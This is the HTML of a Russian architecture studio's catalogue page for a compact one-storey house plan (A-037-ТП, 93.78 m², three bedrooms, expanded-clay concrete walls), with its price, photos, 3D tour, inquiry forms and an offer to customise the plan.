
					<div class="b-info-block js-info-block">
	                    <span class="b-counter">
							<span class="js-info-block-counter"></span>
							<span class="js-word-container">проектов</span>
						</span>
						<span class="b-show-filtered js-show-filtered">отобразить</span>
						<button class="btn btn-close js-close-info-block" type="button">×</button>
					</div>
				</form>
				<div class="b-link-block b-aside-block js-link-block ">
					<div class="b-link-block ">
						<div class="link-view"><div class="list-item">
	<h4>Проекты домов по габаритам</h4>

<div class="link-view"><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=9&amp;height-to=9">Проекты домов 9x9</a>
</div><div class="list-item">
	<a href="/?width-from=6&amp;width-to=6&amp;height-from=8&amp;height-to=8">Проекты домов 6x8</a>
</div><div class="list-item">
	<a href="/?width-from=7&amp;width-to=7&amp;height-from=7&amp;height-to=7">Проекты домов 7x7</a>
</div><div class="list-item">
	<a href="/?width-from=7&amp;width-to=7&amp;height-from=8&amp;height-to=8">Проекты домов 7x8</a>
</div><div class="list-item">
	<a href="/?width-from=8&amp;width-to=8&amp;height-from=9&amp;height-to=9">Проекты домов 8x9</a>
</div><div class="list-item">
	<a href="/?width-from=8&amp;width-to=8&amp;height-from=10&amp;height-to=10">Проекты домов 8x10</a>
</div><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=10&amp;height-to=10">Проекты домов 9x10</a>
</div><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=11&amp;height-to=11">Проекты домов 9x11</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=10&amp;height-to=10">Проекты домов 10x10</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=11&amp;height-to=11">Проекты домов 10x11</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=12&amp;height-to=12">Проекты домов 10x12</a>
</div><div class="list-item">
	<a href="/?width-from=11&amp;width-to=11&amp;height-from=11&amp;height-to=11">Проекты домов 11x11</a>
</div><div class="list-item">
	<a href="/?width-from=11&amp;width-to=11&amp;height-from=12&amp;height-to=12">Проекты домов 11x12</a>
</div><div class="list-item">
	<a href="/?width-from=12&amp;width-to=12&amp;height-from=12&amp;height-to=12">Проекты домов 12x12</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по категориям</h4>

<div class="link-view"><div class="list-item">
	<a href="/?1-floor=1">Одноэтажные дома</a>
</div><div class="list-item">
	<a href="/?attic=1">Дома с мансардой</a>
</div><div class="list-item">
	<a href="/?2-floor=1">Двухэтажные дома</a>
</div><div class="list-item">
	<a href="/?basement=1">Дом с подвалом</a>
</div><div class="list-item">
	<a href="/?garage=1">Дом с гаражом</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по площади дома</h4>

<div class="link-view"><div class="list-item">
	<a href="/?square-from=0&amp;square-to=50">Маленькие дома (< 50 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=50&amp;square-to=100">Небольшие дома (50—100 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=100&amp;square-to=150">Компактные дома (100—150 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=150&amp;square-to=200">Комфортные дома (150—200 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=200&amp;square-to=250">Просторные дома (200—250 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=250&amp;square-to=300">Большие дома (250—300 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=300&amp;square-to=700">Особняки и усадьбы (> 300 м²)</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по материалам стен</h4>

<div class="link-view"><div class="list-item">
	<a href="/?brick=1">Кирпичные дома</a>
</div><div class="list-item">
	<a href="/?wood=1">Деревянные дома</a>
</div><div class="list-item">
	<a href="/?concrete=1">Дома из керамзитобетона</a>
</div><div class="list-item">
	<a href="/?silicate=1">Дома из газосиликата</a>
</div></div></div></div>					</div>
				</div>
			</div>
		</aside>

		<main class="b-main-content js-main-content">

			<ul class="list-inline">
				<!--<li><a href="/articles/kak-zakazat">Как заказать</a></li>
				&middot;-->
				<li><a href="/articles/sostav-proekta">Состав проекта</a></li>
				&middot;
				<li><a href="/galleries/%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%80-%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F-%D1%82%D0%B8%D0%BF%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0">Пример оформления проекта</a></li>
				&middot;
				<li><a href="/reviews">Отзывы</a></li>
				&middot;
				<li><a href="/galleries">Галерея</a></li>
				&middot;
				<li><a href="/articles/stroitelstvo-domov">Строительство домов</a></li>
				&middot;
				<li><a href="/articles/remont-i-otdelka">Ремонт и отделка</a></li>
				<!--&middot;
				<li><a href="/articles/landshaftnyi-dizayn">Ландшафтный дизайн</a></li>-->
				&middot;
				<li><a href="/contacts">Контакты</a></li>
				&middot;
				<li><a href="/forum">Форум</a></li>
			</ul>

						<div class="b-callback-form b-login-block js-login-block">
				Чтобы поставить оценку проекту,<br/>
				<a class="b-show-filtered" href="/login">зайдите на сайт</a>.
				<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cross"></use></svg>
			</div>
			<div class="b-container-auth">
				Чтобы оформить заказ,<br>
				<a href="/login">войдите</a> или
				<a href="/registration">зарегистрируйтесь</a>.
				<span class="j-container-auth-close close glyphicon glyphicon-remove" title="Закрыть"></span>
			</div>
			
<div class="b-project-full-info b-project-item ">

	<div class="row col-md-12">
					<div class="pull-left">
				<a class="link-left" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BA%D1%82%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D1%81-%D0%BC%D0%B0%D0%BD%D1%81%D0%B0%D1%80%D0%B4%D0%BE%D0%B9-%D0%B8-%D0%B3%D0%B0%D1%80%D0%B0%D0%B6%D0%BE%D0%BC">B-032-ТП</a>			</div>
		
					<div class="pull-right">
				<a class="link-right" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BA%D1%82%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D1%81-%D0%BC%D0%B0%D0%BD%D1%81%D0%B0%D1%80%D0%B4%D0%BE%D0%B9">B-034-ТП</a>			</div>
			</div>

	<br><br>

	<p>
		
			
				<a class="link-left" href="/">Поиск проектов</a>
			
			</p>

	<hgroup class="b-title">
		<h1>Оптимальный проект компактного одноэтажного дома 							<span class="label label-success">Типовой проект</span>
					</h1>
	</hgroup>

	<div class="row">
		<div class="col-md-12 col-lg-6">
			<div class="b-project-item">
												<a href="/assets/thumbnails/d2/d23af117ecf3915969f1b6cc42cb2454.jpg" class="swipebox" title="Оптимальный проект компактного одноэтажного дома ">
					<div class="b-project-img js-thumb">
						<img src="/assets/thumbnails/02/02485172706f7bbd18e158c6ebdba2f1.jpg" alt="">
						<div class="b-icon-block">
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>
						</div>
					</div>
				</a>
				<div class="b-project-info">
					<div class="b-info b-article">
						A-037-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						93,78					</div>

									</div>

				<div class="b-rating js-rating">
					
<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1336"><input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1336">


	

			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="1">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="2">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="3">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="4">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="5">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
	
	
		<span class="rating-value">Рейтинг: 5</span>

	

				</div>
			</div>
		</div>

		<div class="col-md-12 col-lg-6 project-container">
			<div class="b-main-info">
				<div class="b-title">
					Цена проекта стадии АР:
				</div>

				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>8 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>

				<div class="b-btn-group">

					
						<button class="btn btn-to-cart btn-cyan js-to-cart-btn" data-article="A-037-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>

					
					<button class="btn no-bg btn-blue js-ask j-btn-question" data-type="change"
					        data-subject="Внести изменения в проект A-037-ТП">
						<span>Внести изменения в проект</span>
					</button>

				</div>

				<div class="b-materials">
					<table class="b-materials-table">
						<div>Одноэтажный</div>
						<div>Без гаража</div>
						<div>Без мансарды</div>
						<div>Без подвала</div>
						<div>Без цокольного этажа</div>
																			<div>Материал стен: керамзитобетон</div>
						
													<div>Размеры участка: 14 м &times; 12 м</div>
											</table>
				</div>
			</div>
		</div>
	</div>

	<div class="row">
		<div class="col-md-4 project-container">
			
				<button class="btn btn-to-favorite js-add-to-favorite-btn" data-id=""
				        data-article="A-037-ТП" title="Добавить в избранное">
					<svg class="b-icon">
						<use xmlns:xlink="http://www.w3.org/1999/xlink"
						     xlink:href="#icon-favorite"></use>
					</svg>
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
				</button>

					</div>
		<div class="col-md-8 b-feedback-buttons-wrapper">
            			    <button class="btn no-bg btn-blue js-add-review-btn "><span>Написать отзыв</span></button>
            			<button class="btn no-bg btn-blue js-ask j-btn-question" data-type="question"
			        data-subject="Вопрос по проекту A-037-ТП">
				<span>Задать вопрос по проекту</span>
			</button>
		</div>
	</div>

	<div class="b-tabs j-tabs">
		<ul class="nav nav-pills nav-justified" id="info-tabs">
							<li role="presentation" class="active">
					<a data-href="#tour" aria-controls="tour" class="b-tab">3D-тур</a>
				</li>
			
			<li role="presentation" class="">
				<a data-href="#info" aria-controls="info" class="b-tab">Общая информация</a>
			</li>

			<li role="presentation">
				<a data-href="#plans" aria-controls="plans" class="b-tab">Планы этажей</a>
			</li>

			<li role="presentation">
				<a data-href="#photo" aria-controls="photo" class="b-tab">Фотографии</a>
			</li>

							<li role="presentation">
					<a data-href="#video" aria-controls="video" class="b-tab">Видео</a>
				</li>
			
			<li role="presentation">
				<a data-href="#reviews" aria-controls="reviews" class="b-tab">Отзывы</a>
			</li>
		</ul>

		<div class="tab-content j-tab-content">
			<div role="tabpanel" class="tab-pane " id="info-tab">
				<p>Общая площадь&nbsp;&mdash; 93,78м&sup2;, 3 спальни, &nbsp;гостиная, кухня-столовая, ванная, санузел, тамбур, холл, &nbsp;одноэтажный. &nbsp;Проект дома будет удобен для большой семьи, т.к. имеет 3 спальни. Он имеет необычный внешний вид и компактные размеры. В проекте предусмотрена большая кухня-столовая, что даёт возможность проводить там застолья, а в гостиной установить домашний кинотеатр. &nbsp;С кухни &ndash; столовой имеется выход на террасу. Все помещения в плане имеют правильную форму (прямоугольную) и оптимизированные для жизни размеры. &nbsp;На входе имеется большой тамбур.&nbsp;</p>
			</div>
			<div role="tabpanel" class="tab-pane" id="plans-tab">
				<div class="container-block">
																															<div class="col-md-6">
								<a href="/assets/thumbnails/ad/ad12fb0ae692bf1a56f2bab27ef2e00b.jpg" class="swipebox">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/22/228b595ee96395cf561126b72d6f3579.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																																	</div>
			</div>
			<div role="tabpanel" class="tab-pane" id="photo-tab">
				<div class="row">
																															<div class="col-md-4">
								<a href="/assets/thumbnails/d2/d23af117ecf3915969f1b6cc42cb2454.jpg" class="swipebox" title="Оптимальный проект компактного одноэтажного дома ">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/02/02485172706f7bbd18e158c6ebdba2f1.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/0c/0c3d6e630bb329bac5ef5cdcebe817d7.jpg" class="swipebox" title="Оптимальный проект компактного одноэтажного дома ">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/6c/6ce14819f6fd4477b338d3e630ee9af6.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/f7/f7c9ba141342a8d7472ab216fd2424e3.jpg" class="swipebox" title="Оптимальный проект компактного одноэтажного дома ">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/a6/a67344084fc6a0180738d661584531bc.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/d5/d51bb6d9e832e0f2f622555f3b7c67ad.jpg" class="swipebox" title="Оптимальный проект компактного одноэтажного дома ">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/2e/2e64f66c67a5c6834202bb72628b98f3.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/97/976229d55c1f6f7dab3fccee10fedd67.jpg" class="swipebox" title="Оптимальный проект компактного одноэтажного дома ">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/93/93ce8c901ea492aebcdce6045abf1230.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/88/88906ff9a645cb2f4f1d0601b8ed229b.jpg" class="swipebox" title="Оптимальный проект компактного одноэтажного дома ">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/c3/c3025c2b0c595861f0c8e1dea31c30b2.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
															</div>
			</div>
							<div role="tabpanel" class="tab-pane" id="video-tab">
					<iframe id="player" type="text/html" width="640" height="390"
					        src="https://www.youtube.com/embed/yThp9waMwQY?enablejsapi=1&origin=https://example.com"
					        frameborder="0"></iframe>

				</div>
										<div role="tabpanel" class="tab-pane active" id="tour-tab">
						<div class="container-block">
							<div class="gallery-3d-wrapper">
								<div class="mark">
									3D
								</div>
								<div class="help-wrapper">
									<div class="annotation">
										<div class="help-block">
											Модель крутится мышью
										</div>
									</div>
								</div>
								<div class="loader">
									<p><span class="loaded">0%</span><span class='counter' data-total="36"></span></p>
									<div class="progress">
										<div class="progress-bar"></div>
									</div>
								</div>
								<div class="spritespin"></div>
							</div>

							<div>
								Чтобы увидеть проект со&nbsp;всех сторон и&nbsp;оценить&nbsp;его в&nbsp;разных ракурсах, наведите курсор на&nbsp;экран&nbsp;3D и&nbsp;потяните мышкой влево-вправо.
							</div>

													</div>
				</div>
			
			<div role="tabpanel" class="tab-pane" id="reviews-tab">
				
<div class="comment-index">

	
		<p><b>Чтобы оставить комментарий, <a href="/login">войдите</a> на сайт.</b></p>

	
	<div class="comment-list">

		
	</div>

</div>
			</div>
		</div>
	</div>
</div>

<div class="b-loader-block hidden">
	<div class="b-loader">
		<div></div>
		<div></div>
		<div></div>
	</div>
</div>

<div class="b-additional-content js-content"></div>

<div class="b-callback-form form-horizontal j-question-form">
	
<div id="p0" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-question" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="eP-RUwybvDlpMOdrze4SP6fLLCsKppc5Q7ZV9hiarXg3t6QaeMLyWx5lthKUvWJdy4d2Q2fx7lUk5W3AW-_oHw==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Вопрос по проекту A-037-ТП" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project" selected>Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]" value="A-037-ТП">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div></div>

<h2>Внесение изменений и привязка к участку строительства</h2>
<p>В любой из типовых проектов дома вы можете внести изменения и дополнения. Это могут быть материалы стен. Мы создаем проекты домов из различных материалов:
</p><ul>
	<li>ячеистый бетон (газобетон, пеноблок)</li>
	<li>кирпич</li>
	<li>керамзитоблок</li>
	<li>шлакоблок</li>
	<li>бетонный блок</li>
	<li>дерево (клеенный брус, брус)</li>
	<li>каркасная технология (СИП панели, металлокаркас, ЛСТК, деревянный каркас).</li>
</ul>Вы также можете выбрать материалы наружной отделки:<br><ul>
	<li>структурная шпатлевка (с утеплением и без)</li>
	<li>сайдинг (пластик, дерево, металл, композитный ДПК)</li>
	<li>фиброплиты</li>
	<li>кирпич.</li>
</ul><p>Мы можем визуализировать проект дома с учетом выбранных вами отделочных материалов.
</p><p>Варьировать можно также высоту потолков, размеры оконных проемов, угол кровли, высоту цокольной части и так далее. Мы советуем адаптировать проект под особенности климата и геологических характеристик того или иного региона.
</p>		</main>

		<aside class="b-aside b-cart" id="aside-cart">
			<button class="btn btn-show-cart js-show-cart">
				<svg class="b-icon b-cart-icon">
					<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
				</svg>
			</button>

			<div class="b-sticky">
				<div class="b-projects-cart js-favorite-area">
					<div class="favorite-view">
						<div class="b-title">Проекты</div>

						<a class="b-favorite b-cart-link js-favorite-items"
						   href="/site/favorites" title="Избранное">
							<svg class="b-icon b-favorite-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-favorite"></use>
							</svg>
							<span class="b-counter js-fav-counter">0</span>&nbsp;<span class="js-word-container">избранных</span>
						</a>

						<!--<button class="b-reviewed b-cart-link" disabled="disabled">
							<svg class="b-icon b-reviewed-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-reviewed"></use>
							</svg>
							<span class="b-counter"></span>
							<span>Просмотренные</span>
						</button>-->
					</div>
				</div>
				<div class="b-projects-cart b-cart-area js-cart-area">
					<div class="cart-view">
						<div class="b-title">В корзине</div>

						<a class="b-in-cart b-cart-link js-cart-items" href="/site/cart"
						   disabled="disabled">
							<svg class="b-icon b-cart-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
							</svg>
							<span class="b-counter js-cart-counter">0</span>&nbsp;<span class="js-word-container">проектов</span>
						</a>

						<div class="b-cost js-cost">0</div>

						<a class="btn no-bg btn-checkout" href="/site/cart"><span>Оформить заказ</span></a>					</div>
				</div>
			</div>

			<div class="right-link-view"><div class="right-list-item">
	<h4>Часто задаваемые вопросы:</h4>
<div class="right-link-view"><div class="right-list-item">
	<a href="/articles/sostav-proekta">Что такое проект дома (состав проекта)?</a></div><div class="right-list-item">
	<a href="/articles/vozmozhny-li-dorabotki-i-pereplanirovki-proektov">Возможны ли доработки и перепланировки проектов?</a></div><div class="right-list-item">
	<a href="/articles/uslugi-i-ceny">Стоимость строительства</a></div></div></div><div class="right-list-item">
	<h4><a href="/articles" style="color: #EB632A">Полезные статьи</a></h4>
<div class="right-link-view"><div class="right-list-item">
	<a href="/articles/proektirovanie">Проектирование</a></div><div class="right-list-item">
	<a href="/articles/remont">Ремонт</a></div><div class="right-list-item">
	<a href="/articles/stroitelstvo">Строительство</a></div><div class="right-list-item">
	<a href="/articles/distancionnoe-proektirovanie">Дистанционное проектирование</a></div><div class="right-list-item">
	<a href="/terminy">Термины</a></div></div></div></div>
			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Возникли вопросы?</h4>

					<p>
						Мы ответим на них
					</p>

					
<div>
	<div id="p2" data-pjax-container="" data-pjax-timeout="1000">
	
	<form id="form-question-site" action="/site/question-site" method="post" data-pjax>
<input type="hidden" name="_csrf" value="eP-RUwybvDlpMOdrze4SP6fLLCsKppc5Q7ZV9hiarXg3t6QaeMLyWx5lthKUvWJdy4d2Q2fx7lUk5W3AW-_oHw==">
		<div class="form-group">
			<input type="email" id="questionsite-email" class="form-control" name="QuestionSite[email]" placeholder="Введите ваш E-mail">			<div class="error"><div></div></div>
		</div>

		<div class="form-group">
			<button type="submit" class="btn btn-success btn-block">Отправить</button>		</div>

		</form>
	
	</div>
</div>				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Обсуждение</h4>
					<div class="right-link-view">
						<a href="/forum">Форум</a>					</div>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>Внимание!</h4>
<p>
	С <time datetime="2026-02-01T00:00:00+03:00">01.02.2026</time>
	на сайте будет произведён пересчёт стоимости проектов.
	<a href="/search?sort=-priceDiscount">Посмотреть проекты со скидкой</a>
</p>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>КОНТАКТЫ</h4>
<p>
	Архитектурно-дизайнерская студия "<strong>ДОМИК.ПРО</strong>"
</p>
<div>
	<strong>Адрес:</strong><br>
	г. Белгород, пер. Харьковский, дом 36 "г".
</div>
<div>
	<strong>Телефон:</strong><br>
	<a href="tel:+74722553055">+7-(4722)-55-30-55</a><br>
	<a href="tel:+74722372573">+7-(4722)-37-25-73</a><br>
	<a href="tel:+791007372573">8-910-737-25-73</a>
</div>
<p>
	<strong>Email:</strong><br>
	<a href="mailto:info@domic.pro">info@domic.pro</a>
</p>
<p class="text-center">
	<a href="/contacts"><strong>Подробная информация</strong></a></p>				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>Внести изменения в проект дома</h4>
<p>
	Проект по Вашему эскизу Индивидуальный проект
</p>

<button class="btn no-bg j-btn-design">
	<span>Заказать</span>
</button>

<div class="b-callback-form form-horizontal j-design-form b-fixed-form" style="top: inherit; left: -200px; margin-top: -300px">
	
<div id="p3" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-design" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="eP-RUwybvDlpMOdrze4SP6fLLCsKppc5Q7ZV9hiarXg3t6QaeMLyWx5lthKUvWJdy4d2Q2fx7lUk5W3AW-_oHw==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Проект по вашему эскизу." aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change" selected>Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div></div>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<script type="text/javascript" src="//vk.com/js/api/openapi.js?122"></script>
					<!-- VK Widget -->
					<div id="vk_groups"></div>
					<script type="text/javascript">
						VK.Widgets.Group("vk_groups", {mode: 1, width: "170", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 124537111);
					</script>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<a href="https://ok.ru/group/53235254886581"
					   class="btn btn-success btn-sm btn-block btn-ok" target="_blank">
						Мы на Одноклассниках
					</a>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Поделиться ссылкой</h4>
					<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
					<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
					<div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,gplus" data-counter=""></div>
					<script src="https://apis.google.com/js/platform.js"></script>
					<br>
					<a href="https://www.youtube.com/channel/UCydDF1dZvxtK5DM-UavplRw?sub_confirmation=1" target="_blank" title="Andrew Tarasov">
						<img src="/images/youtube.png" alt="">					</a>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<p class="text-center">
	По вопросам<br>
	размещения рекламы<br>
	звоните по телефону<br>
	<a href="tel:+79107372573">+7 910 737‒25‒73</a>
</p>				</div>
			</div>

		</aside>

	</div>

	<footer class="b-footer">
		<ul>
			<li><a href="/">Проекты домов</a></li>
			<li><a href="/articles/proektirovanie">Проектирование</a></li>
			<li><a href="/articles/stroitelstvo">Строительство</a></li>
		</ul>
		<ul>
			<li><a href="/articles/dizayn">Дизайн</a></li>
			<li><a href="/articles/remont">Ремонт</a></li>
			<li><a href="/galleries">Фотогалерея</a></li>
		</ul>
		<ul>
			<li><a href="/contacts">Контактная информация</a></li>
			<li><a href="/articles/uslugi-i-ceny">Услуги и цены</a></li>
			<li><a href="/articles/distancionnoe-proektirovanie">Дистанционное проектирование</a></li>
		</ul>
		<ul>
			<li><a href="tel:88007072573">8 800 707-25-73</a></li>
			<li><a href="mailto:info@domic.pro">info@domic.pro</a></li>
			<li><button class="btn btn-link j-btn-partner">Партнёрство</button></li>
		</ul>
		<ul>
			<li><a href="//sijeko.ru" class="b-sijeko-link">Сделано в Sij<em>e</em>ko</a></li>
			<li>
				<!-- Yandex.Metrika informer -->
				<a href="https://metrika.yandex.ru/stat/?id=35656280&amp;from=informer"
				   target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/35656280/3_1_FFECFFFF_E5CCFFFF_0_pageviews"
				                                       style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:35656280,lang:'ru'});return false}catch(e){}" /></a>
				<!-- /Yandex.Metrika informer -->
			</li>
			<li style="color: white">
				Архитектурно - дизайнерская<br> студия «Домик.про»<br>
				г. Белгород, пер. Харьковский, 36 «г»
			</li>
		</ul>

		<div class="b-callback-form form-horizontal j-partner-form b-fixed-form">
						
<div id="p4" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

